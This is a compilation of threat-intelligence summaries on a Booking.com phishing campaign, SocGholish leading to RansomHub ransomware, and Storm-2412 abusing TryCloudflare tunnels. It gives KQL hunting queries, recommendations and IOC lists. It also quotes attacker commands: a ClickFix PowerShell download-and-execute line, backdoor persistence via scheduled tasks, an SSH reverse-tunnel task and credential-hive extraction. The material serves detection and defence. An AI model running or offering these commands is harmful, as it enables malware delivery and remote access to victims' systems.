| summarize imWS_mintime=min(TimeGenerated), imWS_maxtime=max(TimeGenerated), EventCount=count() by SrcIpAddr, DstIpAddr, Url, Dvc, EventProduct, EventVendor
Microsoft Sentinel (ASIM - File Events):
let ioc_sha_hashes =dynamic(["01ec22c3394eb1661255d2cc646db70a66934c979c2c2d03df10127595dc76a6"," f87600e4df299d51337d0751bcf9f07966282be0a43bfa3fd237bf50471a981e ","0c96efbde64693bde72f18e1f87d2e2572a334e222584a1948df82e7dcfe241d"]);
imFileEvent
| where SrcFileSHA256 in (ioc_sha_hashes) or TargetFileSHA256 in (ioc_sha_hashes)
| extend AccountName = tostring(split(User, @'\')), AccountNTDomain = tostring(split(User, @'\'))
| extend AlgorithmType = "SHA256"
Microsoft Defender XDR and Microsoft Defender for Endpoint also have specific alerts that might indicate activity related to this threat. Microsoft Defender for Office 365 can detect malicious activity through alerts related to registrant patterns, impersonation, and generic phishing traits in URLs and PDFs. Microsoft Security Copilot can be used for incident investigation, user analysis, threat actor profiling, and generating threat intelligence reports.
IOC
IP Addresses:
92.255.57[.]155
147.45.44[.]131
176.113.115[.]170
31.177.110[.]99
185.7.214[.]54
176.113.115[.]225
87.121.221[.]124
185.149.146[.]164
File Hashes (SHA-256):
01ec22c3394eb1661255d2cc646db70a66934c979c2c2d03df10127595dc76a6
f87600e4df299d51337d0751bcf9f07966282be0a43bfa3fd237bf50471a981e
0c96efbde64693bde72f18e1f87d2e2572a334e222584a1948df82e7dcfe241d
Original link: https://www.microsoft.com/en-us/security/blog/2025/03/13/phishing-campaign-impersonates-booking-com-delivers-a-suite-of-credential-stealing-malware/
SocGholish’s Intrusion Techniques Facilitate Distribution of RansomHub Ransomware
Summary
Trend Research has analyzed the Water Scylla intrusion set, associated with the SocGholish malware-as-a-service (MaaS) framework, and its role in deploying RansomHub ransomware. The complex attack chain involves compromising legitimate websites to redirect users to fake browser update notifications, leading to the download and execution of the obfuscated SocGholish JavaScript loader. This loader establishes initial access, profiles the environment, downloads and executes further payloads, including backdoor components, and exfiltrates sensitive data. Water Scylla collaborates with threat actors operating rogue Keitaro Traffic Distribution System (TDS) instances to deliver SocGholish payloads and evade detection. SocGholish plays a key role in enabling initial access for RansomHub ransomware-as-a-service (RaaS) affiliates, making it a significant threat. Trend Micro telemetry indicates the United States has seen the highest number of SocGholish detections in early 2025, with government organizations being the most affected. The malware employs various defense evasion techniques, including heavy JavaScript obfuscation and Anti-Sandbox routines. Post-compromise activities include extensive reconnaissance, credential access, lateral movement using SMB, deployment of a Python backdoor for persistent access and command and control, and the potential for data exfiltration and ransomware deployment facilitated by RansomHub affiliates. SocGholish utilizes compromised domains for its command and control (C&C) infrastructure, employing domain shadowing techniques. Indicators of compromise and security recommendations are provided to aid in detection and mitigation.
Technical Details
 The SocGholish attack chain, tracked as Water Scylla by Trend Micro, is a multi-stage process leading to RansomHub ransomware deployment.
The SocGholish attack chain, tracked as Water Scylla by Trend Micro, is a multi-stage process leading to RansomHub ransomware deployment.
Initial Access: The primary method of propagation involves the compromise of legitimate websites where malicious JavaScript is injected. This injected script redirects visitors to fake browser update notifications, a social engineering tactic to convince users to download a malicious ZIP file. The ZIP file contains the SocGholish loader, which is a highly obfuscated JavaScript file. Threat actors collaborate with rogue Keitaro Traffic Distribution System (TDS) instances to filter traffic and deliver the SocGholish payload, likely to evade sandboxes and researchers. An example of an injected malicious script uses a rogue Keitaro instance at hxxps://virtual-urban-orthodontics[.]com/S2lpnlTabCvQvG1OvfqPFvzkbU78xQAX701sfvzY=.
Execution: Upon execution of the JavaScript file (T1204.002: User Execution: Malicious File), likely via Windows Scripting Host (wscript.exe) (T1059.007: Command and Scripting Interpreter: JavaScript), the SocGholish loader initiates environment profiling. It collects various pieces of information about the endpoint, including ScriptFullName, ComputerName, UserName, UserDomain, '%userdnsdomain%', Win32_ComputerSystem.Manufacturer, Win32_ComputerSystem.Model, a concatenation of Win32_BIOS.Version and Win32_BIOS.SerialNumber, installed antispyware and antivirus products (AntiSpywareProduct.displayName, AntiVirusProduct.displayName), MACAddress, running processes (Win32_Process.Name), and the operating system build number (Win32_OperatingSystem.BuildNumber). This information is then sent to the C&C server for profiling.
Command and Control and Defense Evasion: The SocGholish loader beacons to its C&C server, which sends tasks for execution. The loader employs heavy code obfuscation to evade static detection (T1027.013: Obfuscated Files or Information: Encrypted/Encoded File). It utilizes helper functions for tasks such as deobfuscation (extracting every third character from a string) to reveal strings related to the MSXML2.XMLHTTP ActiveXObject, likely to evade Anti Malware Scanning Interface (AMSI). Functions exist to send data to the C&C server using obfuscated ActiveXObject('MSXML2.XMLHTTP') function names. The loader can also read and delete files from disk (T1070.004: Indicator Removal on Host: File Deletion), generate temporary file paths (T1074.001: Data Staged: Local Data Staging), and execute arbitrary commands via cmd.exe (T1059.003: Command and Scripting Interpreter: Windows Command Shell) and capture their output. Task execution involves piping output to temporary files before sending it to the C&C server.
Discovery and Reconnaissance: SocGholish performs various discovery tasks, including:
- Executing PowerShell commands to list contents of the APPDATA Microsoft Signatures directory (T1059.001: Command and Scripting Interpreter: PowerShell).
- Using the
net user /domaincommand to list domain users (T1087.002: Account Discovery: Domain Account). - Employing the
nltest /domain_trustscommand to list domain trusts (T1482: Domain Trust Discovery). - Executing Active Directory Service Interfaces (ADSI) queries via PowerShell to retrieve AD information, including usernames, user emails, a list of Windows 2003 servers, a list of all servers, and DNS hostnames of computers (T1069.002: Permission Groups Discovery: Domain).
- Executing the
systeminfocommand to gather detailed host information (T1082: System Information Discovery). - Using the
ipconfig /allcommand to collect detailed network information (T1016: System Network Configuration Discovery). - Using the
net localgroup administratorscommand to get members of the local administrators group (T1069.001: Permission Groups Discovery: Local Groups). - Employing the
net usecommand to list network shares (T1135: Network Share Discovery). - Using the
net accountscommand to get account policies (T1201: Password Policy Discovery). - Executing the
dir c:\users\command to list user directories (T1083: File and Directory Discovery). - Searching for files containing the string ‘pass’ in user directories, likely looking for credentials in files (T1083: File and Directory Discovery, T1552.001 Unsecured Credentials: Credentials In Files).
- Extracting Wi-Fi profiles (SSID and key) using PowerShell (T1602.002: Data from Local System: Passwords from Wireless Networks).
Credential Access and Exfiltration: SocGholish attempts to gather sensitive browser data by targeting both default and additional browser profiles:
- Copying Microsoft Edge and Google Chrome login data to specified locations (T1555.003 Credentials from Password Stores: Credentials from Web Browsers).
- Exfiltrating these binary files (
<redacted>edg.bin,<redacted>chr.bin, and others from additional profiles) to the C&C server (T1041: Exfiltration Over C2 Channel). - Extracting the
app_bound_encrypted_keyfrom Edge and Chrome Local State files. - Listing contents of Chrome user folders to identify other profiles.
Additionally, the threat actors used the certutil utility to extract registry hives (SAM, SECURITY, SYSTEM) from Volume Shadow Copies, saving them as s*1.txt in the %PROGRAMDATA% folder (T1003.002 OS Credential Dumping: Security Account Manager, S0160 : certutil, T1006 : Direct Volume Access).
Backdoor Deployment and Persistence: A Python-based backdoor is deployed for persistent access and to relay connections:
- Downloading and installing Python 3.12 (T1059.006: Command and Scripting Interpreter: Python).
- Installing Python PIP and necessary dependencies.
- Creating a scheduled task to execute the Python backdoor for persistence (T1053.005: Scheduled Task/Job: Scheduled Task). The command used was similar to:
powershell $a = New-ScheduledTaskAction -WorkingDirectory 'C:\Users\<redacted>\AppData\Local' -Execute 'python.exe' -Argument 'pypa.py'; $t = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(1) -RepetitionInterval (New-TimeSpan -Minutes 1); $s = New-ScheduledTaskSettingsSet -ExecutionTimeLimit '00:00:00' -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries; Register-ScheduledTask -TaskName 'Wder41' -Action $a -Trigger $t -Settings $s;. The Python backdoor (pypa.py), obfuscated with pyobfuscate, contains a hardcoded C&C server IP address and port, such as38.180.81.153:443(T1095 Non-Application Layer Protocol). Its purpose is to listen for commands from the attacker and create connections to specified targets within the compromised environment.
Lateral Movement: The attacker was observed using the SMB protocol (T1021.002: Application Layer Protocol: SMB/Windows Admin Shares) to connect to multiple hosts in the network using compromised credentials (T1078: Valid Accounts). Subsequently, a BAT file was transferred to the %PROGRAMDATA% folder of remote hosts, and a scheduled task was created to execute it every two hours.
Reverse Shell Deployment: Multiple tasks were executed to deploy an SSH reverse shell with port forwarding (T1572 Protocol Tunneling, T1021.004: Remote Services: SSH, T1041: Exfiltration Over C2 Channel). This involved listing the contents of OpenSSH, creating a scheduled task to establish the reverse shell (e.g., schtasks /create /tn "Update" /tr "ssh.exe -R 2525 -p 443 -o StrictHostKeyChecking=no <redacted>@51.39.26.**/sc minute /mo 5"), and running the scheduled task.
Tool Transfer: The attacker downloaded and executed NIRCMD.exe (T1105: Ingress Tool Transfer) to collect screenshots, which were then sent to the C&C server.
Command and Control Infrastructure: SocGholish utilizes compromised domains for C&C, employing domain shadowing. Trend Micro identified 18 active C&C servers with domains rotated weekly. The RansomHub infrastructure identified includes 22 IP addresses across various Autonomous Systems, predominantly in the US, with some in the Netherlands and Germany.
Countries
- United States
- Japan
- Taiwan
- Netherlands
- Germany
Industries
- Government
- Banking
- Consulting
Recommendations
- Deploy extended detection and response (XDR) solutions to correlate and disrupt malicious activities.
- Harden endpoints and servers by blocking suspicious Windows Scripting Host (wscript.exe) and PowerShell execution through policy-based controls like group policy objects.
- Trend Vision One customers should ensure “Behavior Monitoring and Predictive Machine Learning” are enabled in Endpoint and Server Policies.
- Enable logging of anti-malware scan interface events (Trend Vision One customers can investigate “TELEMETRY_AMSI_EXECUTE” events).
- Deploy web reputation services (WRS) on endpoints, cloud workloads, and proxy servers.
- Use network intrusion detection and prevention solutions, and network detection and response (NDR) for network traffic visibility.
- Retire or significantly harden, segment, or isolate end-of-life operating systems.
- Website administrators should monitor security announcements for CMS and plugins, applying patches and mitigations promptly.
- Deploy web application firewalls (WAF) to filter exploit traffic.
- Restrict access to administration portals.
- Use multi-factor authentication (MFA) and complex passwords for administration panels.
- Use SSH keys for administration interfaces and avoid exposing management interfaces to the internet.
- Isolate and rebuild compromised web servers.
- Trend Vision One customers can utilize Threat Intelligence Reports, Threat Insights, and the Search App to hunt for malicious indicators.
Hunting methods
Trend Vision One customers can use the following hunting queries in the Search App:
tags: (“XSAE.F11697” OR “XSAE.F11689” OR “XSAE. F8637” OR “XSAE. F8636” OR “XSAE. F7176”)
More hunting queries are available for Trend Vision One customers with Threat Insights Entitlement.
IOC
Domains (related to Keitaro TDS):
blackshelter[.]org
rednosehorse[.]com
newgoodfoodmarket[.]com
blacksaltys[.]com
apiexplorerzone[.]com
digdonger[.]org
packedbrick[.]com
rapiddevapi[.]com
foundedbrounded[.]org
IP Addresses (RansomHub C&C infrastructure):
38.180.81.153
Original link: https://www.trendmicro.com/en_us/research/25/c/socgholishs-intrusion-techniques-facilitate-distribution-of-rans.html
Threat Actor Abuses Cloudflare Tunnels to Deliver RATs
Summmary
Proofpoint has observed an increase in financially motivated cybercriminal activity that abuses the TryCloudflare Tunnel feature to deliver exclusively remote access trojans (RATs). These threat actors have been modifying their tactics, techniques, and procedures (TTPs) in attempts to bypass detection and improve efficacy. Microsoft tracks this activity as Storm-2412, noting their use of social engineering via ClickFix lures and SEO poisoning targeting malicious GitHub repositories hosting fake business applications to deliver malware masked as a legitimate Node.js runtime environment. The malware establishes persistence, conducts network discovery, and uses TryCloudflare for command and control (C2) and defense evasion.. The use of Cloudflare Tunnels provides the attackers with flexible and temporary infrastructure, complicating detection and blocking efforts. The attackers also employ social engineering tactics with business-relevant themes in their lures, impacting organizations globally.
Technical Details
The threat activity leverages the TryCloudflare feature, which allows the creation of one-time tunnels without needing an account, to deliver malware. These tunnels facilitate remote access to data and resources not on the local network. Microsoft identifies the threat actor behind these campaigns as Storm-2412.
Initial Access: Storm-2412 employs two primary social engineering methods to gain an initial foothold:
- ClickFix Lure: This technique involves deceiving users into visiting compromised websites that either directly present a fake CAPTCHA page or redirect the user to one. The fake CAPTCHA then convinces the user to execute a PowerShell command to complete a verification process. The ClickFix technique exploits users’ tendency to troubleshoot perceived issues by presenting fake error messages that prompt users to copy and paste commands, leading to malware download. This has been observed in scenarios mimicking security alerts or fake GitHub scanners. An example of a PowerShell command executed through this method involves downloading and running content from a
trycloudflare.comhost:"cmd.exe" /c start /min powershell -noprofile -w hidden -c "$r=iwr hXXps://occasional-peterson-blast-sussex[.]trycloudflare.com/cloudfls -h @{'X-ComputerName'=$env:COMPUTERNAME };$s=[Text.Encoding]::Utf8.GetString($r.Content);iex $s" - GitHub Lure: Storm-2412 utilizes search engine optimization (SEO) poisoning to manipulate search algorithms, diverting users searching for legitimate secure enterprise applications to malicious GitHub repositories. These repositories host fake installations for popular security, virtual private network (VPN), and business applications such as Ivanti Secure Access Client, FortiClient, Zscaler, Cisco Secure Client, Webex, and SAPGUI Setup. The malicious search results and the GitHub landing pages are designed to appear legitimate, often using brand icons (favicons) to build trust.
Execution: Upon execution, either through the GitHub download or the deceptive CAPTCHA, the Storm-2412 malware leverages a legitimate Node.js environment to execute embedded JavaScript. This JavaScript then spawns PowerShell commands responsible for conducting initial system reconnaissance and downloading further malicious payloads. When a user downloads a fake application from GitHub, the executable, often packaged with PyInstaller, drops node.exe along with associated malicious scripts and libraries onto the target system. Observed filenames of these malicious executables include GlobalProtect.exe, Cisco-Secure-Client.exe, Invanti-Secure-Access-Client.exe, Zscaler-Client-Connector.exe, Webex.exe, NetExtender.exe, and FortiClient.exe. The executed malware exhibits RAT-like capabilities, including executing malicious files and leveraging scripting interpreters like PowerShell and Windows Command Shell to run arbitrary commands.
Persistence and Discovery: The malware achieves persistence by creating registry run keys under HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run. This non-privileged location ensures the malware runs after system reboots. The malware also conducts extensive network discovery by executing the following commands:
whoami /allnet group "Domain Admins" /domainnltest /dclist
This reconnaissance aims to map the domain structure, identify high-value assets, enumerate members of the Domain Admins group, and discover Domain Controllers, likely for future targeting, privilege escalation, lateral movement, and potential domain-wide compromise.
Defense Evasion: Storm-2412 employs several defense evasion techniques:
- Abuse of TryCloudflare: They obscure their traffic by using randomly generated
trycloudflare.comsubdomains, making it appear as legitimate Cloudflare traffic. This also circumvents the need to add a site to Cloudflare’s DNS and allows Cloudflare’s network to proxy traffic to the attacker’s local web server. - Repurposing Legitimate Binaries: The threat actor uses the legitimate
Node.exebinary of Node.js. - DLL Injection/Side-loading: Once active, a DLL file is either injected or side-loaded into the system’s
AppDatafolder to function as a remote control beacon, mimicking Cobalt Strike behavior. Storing the DLL inAppDatahelps it survive reboots.
Command-and-Control (C2): Storm-2412 leverages the free TryCloudflare feature to establish initial C2. Malicious executables packaged with PyInstaller, containing repurposed Node.js components, are delivered to facilitate C2 operations, discovery, and persistence. This establishes an encrypted, covert communication channel for ongoing remote control, data exfiltration, and the deployment of additional payloads
Countries
Not explicitly mentioned in the source.
Industries
Law and finance (targeted in the 28 May 2024 campaign). Finance, manufacturing, technology, and others (targeted in the 11 July 2024 campaign).
Recommendations
- Organizations should restrict the use of Python if it is not a necessary tool for individuals’ job functions.
- Organizations should restrict access to external file sharing services to only known, safelisted servers.
- Continuous monitoring for unauthorized changes to registry keys, specifically under
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run. - Monitor for the execution of discovery commands such as
whoami /all,net group "Domain Admins" /domain, andnltest /dclist.
Hunting methods
- Suspicious node binary code in Node.js runtime environment (KQL):
DeviceProcessEvents |Where FileName contains “node.exe” |Where ProcessCommandLine has_all ("http","spawn","execSync","const") - Suspicious execution chain: Registry events where PowerShell commands are being registered triggering Node.exe (KQL):
let mid = DeviceRegistryEvents | where InitiatingProcessFileName == "explorer.exe" | where InitiatingProcessCommandLine == "Explorer.EXE" | where RegistryKey contains "Runmru" | where RegistryValueData has_all("powershell", "iwr", "-noprofile", "https", "iex") | distinct DeviceId; DeviceProcessEvents | where DeviceId in (mid) | where InitiatingProcessParentFileName endswith "cmd.exe" | where InitiatingProcessFileName == "powershell.exe" | where FileName == "node.exe" | where FolderPath contains "Roaming" | where InitiatingProcessCommandLine has_all("powershell", "iwr", "-noprofile", "https", "iex")
IOC
TryCloudflare Hosts:
spectrum-exactly-knitting-rural[.]trycloudflare[.]com
ride-fatal-italic-information[.]trycloudflare[.]com
bidder-horizontal-wildlife-invoice[.]trycloudflare[.]com
bristol-weed-martin-know[.]trycloudflare[.]com
casting-advisors-older-invitations[.]trycloudflare[.]com
compaq-hr-buyers-where[.]trycloudflare[.]com
complement-parliamentary-chairs-hc[.]trycloudflare[.]com
diff-beats-belize-chapter[.]trycloudflare[.]com
fotos-phillips-princess-baker[.]trycloudflare[.]com
investigators-boxing-trademark-threatened[.]trycloudflare[.]com
lcd-add-palace-switching[.]trycloudflare[.]com
metro-offset-imposed-behind[.]trycloudflare[.]com
pilot-agent-false-taken[.]trycloudflare[.]com
musicians-forestry-operation-angels[.]trycloudflare[.]com
name-kw-papua-booking[.]trycloudflare[.]com
occasional-peterson-blast-sussex[.]trycloudflare[.]com
peter-secrets-diana-yukon[.]trycloudflare[.]com
pub-motorola-viking-charger[.]trycloudflare[.]com
rebecca-nylon-invention-ii[.]trycloudflare[.]com
sublime-forecasts-pale-scored[.]trycloudflare[.]com
washing-cartridges-watts-flags[.]trycloudflare[.]com
zoloft-indianapolis-riders-convinced[.]trycloudflare[.]com
hook-border-surf-spencer[.]trycloudflare[.]com
.URL File Hashes (SHA256):
53c32ea384894526992d010c0c49ffe250d600b9b4472cce86bbd0249f88eada
.LNK File Hashes (SHA256):
a79fbad625a5254d4f7f39461c2d687a1937f3f83e184bd62670944462b054f7
5dca88f08b586a51677ff6d900234a1568f4474bbbfef258d59d73ca4532dcaf
3867de6fc23b11b3122252dcebf81886c25dba4e636dd1a3afed74f937c3b998
.CMD File Hashes (SHA256):
0f1118b30b2da0b6e82f95d9bbf87101d8298a85287f4de58c9655eb8fecd3c6
.HTML File Hashes (SHA256):
a40f194870b54aeb102089108ecf18b3af9b449066a240f0077ff4edbb556e81
.BAT File Hashes (SHA256):
0fccf3d1fb38fa337baf707056f97ef011def859901bb922a4d0a1f25745e64f
Other:
5aee738121093866404827e1db43c8e1a7882291afedfe90314ec90b198afb36
dc5c963f1428db051ff7aa4d43967a4087f9540a9d331dea616ca5013c6d67ce
dcb072061defd12f12deb659c66f40473a76d51c911040b8109ba32bb36504e3
574fc53ba2e9684938d87fc486392568f8db0b92fb15028e441ffe26c920b4c5
8a47fd166059e7e3c0c1740ea8997205f9e12fc87b1ffe064d0ed4b0bf7c2ce1
d033db88065bd4f548ed13287021ac899d8c3215ebc46fdd33f46a671bba731c
258d9d67e14506b70359daabebd41978c7699d6ce75533955736cdd2b8192c1a
C2 IPs:
157[.]20[.]182[.]172
23.227.203[.]162
65.109.226[.]176
65.38.120[.]47
216.245.184[.]181
216.245.184[.]27
212.237.217[.]182
168.119.96[.]41
C2 Domains:
dcxwq1[.]duckdns[.]org
todfg[.]duckdns[.]org
welxwrm[.]duckdns[.]org
sesraw[.]com
xwor3july[.]duckdns[.]org\z
understandingthewar[.]org\z
d75[.]site\z
deepspaceocean[.]info
Original link: https://www.proofpoint.com/us/blog/threat-insight/threat-actor-abuses-cloudflare-tunnels-deliver-rats